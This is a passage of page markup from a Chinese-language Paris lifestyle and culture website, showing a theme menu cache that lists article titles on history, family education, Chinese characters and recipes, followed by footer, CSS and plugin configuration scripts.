title=\"\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a\">\u727a\u7272\u578b\u6bcd\u4eb2\uff1a\u73b0\u4ee3\u5bb6\u5ead\u6559\u80b2\u7684\u9690\u5f62\u5371\u673a<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 70972;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180794.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/10\/%E7%BF%BB%E8%AF%91%E7%9A%84%E9%99%B7%E9%98%B1.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180794.html\/\"  rel=\"bookmark\" title=\"\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2\">\u7ffb\u8bd1\u7684\u9677\u9631\uff1a\u4e2d\u56fd\u63a5\u6536\u897f\u65b9\u601d\u60f3\u7684\u8bef\u8bfb\u4e0e\u626d\u66f2<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/178903.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=265%2C198&#038;ssl=1 265w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?resize=530%2C396&#038;ssl=1 530w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/07\/Liu_Ding.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/178903.html\/\"  rel=\"bookmark\" title=\"ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f\">ROC\u8207PRC\uff1a\u8ab0\u624d\u662f\u771f\u6b63\u7684\u300c\u4e2d\u83ef\u6b63\u7d71\u300d\uff1f<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161173.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\uff08\u7e8c\uff09\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2023\/05\/%E6%BC%A2%E5%AD%97%E7%9A%84%E4%BE%86%E6%BA%90%E5%BE%88%E9%87%8D%E8%A6%81-1.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\uff08\u7e8c\uff09\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161173.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\uff08\u7e8c\uff09\">\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e09\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161170.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2023\/05\/%E6%BC%A2%E5%AD%97%E7%9A%84%E4%BE%86%E6%BA%90%E5%BE%88%E9%87%8D%E8%A6%81.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161170.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981\">\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e8c\uff1a\u5f04\u660e\u767d\u6f22\u5b57\u8d77\u6e90\u5f88\u91cd\u8981...<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161162.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2023\/04\/%E5%A4%A7%E9%81%93%E4%B8%AD%E6%96%87.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161162.html\/\"  rel=\"bookmark\" title=\"\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00\">\u63a2\u7d22\u5c01\u5370\u4e0b\u7684\u6f22\u5b57\u8a2d\u8a08\u539f\u7406\u4e4b\u4e00<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_36));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 69;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180605.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u7cbe\u5f69\uff01\u7559\u5b58\uff01\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2021\/03\/%E7%B2%BE%E5%BD%A9%E6%8E%A8%E8%8D%90.png?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u7cbe\u5f69\uff01\u7559\u5b58\uff01\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180605.html\/\"  rel=\"bookmark\" title=\"\u7cbe\u5f69\uff01\u7559\u5b58\uff01\">\u7cbe\u5f69\uff01\u7559\u5b58\uff01<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/180554.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2025\/09\/%E5%8F%A3%E5%A4%B4%E7%A6%85%E4%B8%8D%E5%AF%B9-e1758695588598.webp?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/180554.html\/\"  rel=\"bookmark\" title=\"\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a\">\u4e60\u60ef\u6027\u8bf4\u201c\u4e0d\u662f\u201d\u7684\u4ee3\u4ef7\uff1a\u4ece\u5bb6\u5ead\u6559\u80b2\u5230\u9886\u5bfc\u529b\u7684\u542f\u793a<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/68441.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=180%2C135&#038;ssl=1\"  srcset=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=80%2C60&#038;ssl=1 80w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=100%2C75&#038;ssl=1 100w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=180%2C135&#038;ssl=1 180w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?resize=238%2C178&#038;ssl=1 238w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w, https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2019\/09\/t-42.jpg?zoom=3&#038;resize=180%2C135&#038;ssl=1 540w\" sizes=\"(max-width: 180px) 100vw, 180px\"  alt=\"\" title=\"\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/68441.html\/\"  rel=\"bookmark\" title=\"\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba\">\u53bb\u4e86\u8d9f\u671d\u9c9c \u5bfb\u627e\u201c\u5e78\u798f\u201d\u7684\u671d\u9c9c\u4eba<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/161470.html\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86\" ><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/i0.wp.com\/www.sohfrance.org\/wp-content\/uploads\/2024\/10\/%E5%B1%95%E5%87%BA%E4%BD%9C%E5%93%8102-scaled.jpg?resize=180%2C135&#038;ssl=1\"   alt=\"\" title=\"\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86\" \/><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/161470.html\/\"  rel=\"bookmark\" title=\"\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86\">\u9ec3\u5609\u7965\u53c8\u958b\u500b\u5c55\u4e86<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.sohfrance.org\/160347.html\/\"  rel=\"bookmark\" class=\"td-image-wrap td-module-video-modal\" title=\"\u3010\u7f8e\u98df\u3011\u65e0\u7cd6\u67a3\u6ce5\u9165\u76ae\u6708\u997c\u7684\u505a\u6cd5\" data-video-source=\"youtube\" data-video-autoplay=\"\" data-video-url=\"https:\/\/youtu.be\/-0uU2A1vvhY\"><img width=\"180\" height=\"135\" class=\"entry-thumb\" src=\"https:\/\/www.sohfrance.org\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/no-thumb\/td_180x135.png\"  alt=\"\" \/><span class=\"td-video-play-ico\"><i class=\"td-icon-video-thumb-play\"><\/i><\/span><\/a><\/div>                                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <div class=\"entry-title td-module-title\"><a href=\"https:\/\/www.sohfrance.org\/160347.html\/\"  rel=\"bookmark\" title=\"\u3010\u7f8e\u98df\u3011\u65e0\u7cd6\u67a3\u6ce5\u9165\u76ae\u6708\u997c\u7684\u505a\u6cd5\">\u3010\u7f8e\u98df\u3011\u65e0\u7cd6\u67a3\u6ce5\u9165\u76ae\u6708\u997c\u7684\u505a\u6cd5<\/a><\/div>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_36","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_block_wrap td_block_mega_menu tdi_36 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_36" ><div id=tdi_36 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181740.html/"  rel="bookmark" class="td-image-wrap " title="历史资料存档：朝鲜战争中朝矛盾" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2026/01/%E6%9C%9D%E9%B2%9C%E6%88%98%E4%BA%892.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="历史资料存档：朝鲜战争中朝矛盾" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181740.html/"  rel="bookmark" title="历史资料存档：朝鲜战争中朝矛盾">历史资料存档：朝鲜战争中朝矛盾</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181607.html/"  rel="bookmark" class="td-image-wrap " title="夫妻之缘——穿越千年的红线（上）" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%A4%AB%E5%A6%BB%E4%B9%8B%E7%BC%98.webp?resize=180%2C135&#038;ssl=1"   alt="" title="夫妻之缘——穿越千年的红线（上）" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181607.html/"  rel="bookmark" title="夫妻之缘——穿越千年的红线（上）">夫妻之缘——穿越千年的红线（上）</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181582.html/"  rel="bookmark" class="td-image-wrap " title="一个清末冥判的自述：我在地府审案的四五年" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E5%9C%B0%E5%BA%9C%E5%AE%A1%E6%A1%88.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="一个清末冥判的自述：我在地府审案的四五年" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181582.html/"  rel="bookmark" title="一个清末冥判的自述：我在地府审案的四五年">一个清末冥判的自述：我在地府审案的四五年</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181564.html/"  rel="bookmark" class="td-image-wrap " title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2025/12/%E9%95%87%E5%8E%8B%E5%8F%8D%E9%9D%A9%E5%91%BD%E8%BF%90%E5%8A%A8.jpg?resize=180%2C135&#038;ssl=1"   alt="" title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181564.html/"  rel="bookmark" title="为什么中共要重点清算民国县长和国大代表？——制度逻辑与政治震慑的双重目的">为什么中共要重点清算民国县长和国大代表？——制度逻&#8230;</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.sohfrance.org/181556.html/"  rel="bookmark" class="td-image-wrap " title="抗美援朝：为什么这场战争，越宣传越不敢细说？" ><img width="180" height="135" class="entry-thumb" src="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?resize=180%2C135&#038;ssl=1"  srcset="https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=80&#038;ssl=1 80w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=100&#038;ssl=1 100w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=180&#038;ssl=1 180w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=238&#038;ssl=1 238w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=265&#038;ssl=1 265w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?w=530&#038;ssl=1 530w, https://i0.wp.com/www.sohfrance.org/wp-content/uploads/2020/10/Capture-303.png?zoom=2&#038;resize=180%2C135&#038;ssl=1 360w" sizes="(max-width: 180px) 100vw, 180px"  alt="" title="抗美援朝：为什么这场战争，越宣传越不敢细说？" /></a></div>                                            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://www.sohfrance.org/181556.html/"  rel="bookmark" title="抗美援朝：为什么这场战争，越宣传越不敢细说？">抗美援朝：为什么这场战争，越宣传越不敢细说？</a></div>            </div>
        </div>
        </div></div></div><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_36" id="tdi_37" data-td_block_id="tdi_36" data-td_filter_value="" href="https://www.sohfrance.org/category/wenhuashalong/">所有</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_38" data-td_block_id="tdi_36" data-td_filter_value="37" href="https://www.sohfrance.org/category/wenhuashalong/ctwh/">传统文化</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_39" data-td_block_id="tdi_36" data-td_filter_value="43" href="https://www.sohfrance.org/category/wenhuashalong/lshm/">历史回眸</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_40" data-td_block_id="tdi_36" data-td_filter_value="2515" href="https://www.sohfrance.org/category/wenhuashalong/xlyz/">心灵驿站</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_41" data-td_block_id="tdi_36" data-td_filter_value="70972" href="https://www.sohfrance.org/category/wenhuashalong/hanyuhanzi/">汉语汉字</a><a class="mega-menu-sub-cat-tdi_36"  id="tdi_42" data-td_block_id="tdi_36" data-td_filter_value="69" href="https://www.sohfrance.org/category/wenhuashalong/shcf/">生活采风</a></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_36" data-td_block_id="tdi_36"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_36" data-td_block_id="tdi_36"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-80955"><a href="http://sohfrance.com/">教中文</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                    Copyright © 2012-2025 巴黎生活, All rights reserved.                </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newsmag-child/*","/wp-content/themes/Newsmag/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="gtranslate_wrapper" id="gt-wrapper-16303012"></div>

    <!--

        Theme: Newsmag by tagDiv.com 2025
        Version: 5.4.3.4 (rara)
        Deploy mode: deploy
        
        uid: 697072d4c4084
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel - generated by TagDiv Theme Panel */
.td-sub-footer-copy{
    width: 430px;
}

@media (max-width: 767px) {
    .td-header-style-3 .td-top-menu-full {
        display: block;
        height: auto;
        padding: 0 16px;
    }
    .td-header-style-3 .td-top-menu-full .td-header-sp-top-menu {
        height: auto;
    }
    .td-header-sp-top-menu .top-header-menu {
        text-align: center;
    }
    .single_template_2 .td-header-wrap {
        height: 450px;
    }
    .td-post-template-1 .td-post-header {
        bottom: -50px;
    }
    .td-full-screen-header-image-wrap {
        top: 50px !important;
    }
}

@media (max-width: 497px) {
    .td-post-template-1 .td-post-header {
        bottom: -100px !important;
    }
    .td-full-screen-header-image-wrap {
        top: 100px !important;
    }
}



/* custom responsive css from theme panel (Advanced CSS) - generated by TagDiv Theme Panel */
@media (min-width: 1200px) {
.sf-menu > li > a {
    line-height: 70px !important;
    font-size: 17px !important;
}

.td-main-menu-logo img {
    max-height: 70px !important;
}
.td-main-menu-logo a {
    line-height: 70px !important;
}

.td-main-menu-logo {
	    height: 70px !important;
}
}


/* custom responsive css from theme panel (Advanced CSS) - generated by TagDiv Theme Panel */
@media (max-width: 767px) {
 
}
</style>

<script type="text/javascript" id="essential-blocks-blocks-localize-js-extra">
/* <![CDATA[ */
var eb_conditional_localize = [];
var EssentialBlocksLocalize = {"eb_plugins_url":"https://www.sohfrance.org/wp-content/plugins/essential-blocks/","image_url":"https://www.sohfrance.org/wp-content/plugins/essential-blocks/assets/images","eb_wp_version":"6.9","eb_version":"6.0.0","eb_admin_url":"https://www.sohfrance.org/wp-admin/","rest_rootURL":"https://www.sohfrance.org/wp-json/","ajax_url":"https://www.sohfrance.org/wp-admin/admin-ajax.php","nft_nonce":"18d5f9bd20","post_grid_pagination_nonce":"2c7b36d50c","placeholder_image":"https://www.sohfrance.org/wp-content/plugins/essential-blocks/assets/images/placeholder.png","is_pro_active":"false","upgrade_pro_url":"https://essential-blocks.com/upgrade","responsiveBreakpoints":{"tablet":1024,"mobile":767},"wp_timezone":"Europe/Paris","gmt_offset":"1"};
//# sourceURL=essential-blocks-blocks-localize-js-extra
/* ]]> */
</script>
